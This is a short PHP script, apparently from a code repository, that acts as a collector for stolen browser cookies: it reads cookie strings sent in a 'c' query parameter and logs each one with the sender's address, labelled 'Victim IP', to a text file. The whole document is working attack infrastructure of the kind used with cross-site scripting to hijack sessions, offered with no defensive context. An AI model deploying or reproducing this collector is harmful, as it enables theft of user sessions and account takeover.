 <?php
if (isset($_GET['c'])) {
    $list = explode(";", $_GET['c']);
    foreach ($list as $key => $value) {
        $cookie = urldecode($value);
        $file = fopen("cookies.txt", "a+");
        fputs($file, "Victim IP: {$_SERVER['REMOTE_ADDR']} | Cookie: {$cookie}\n");
        fclose($file);
    }
}
?>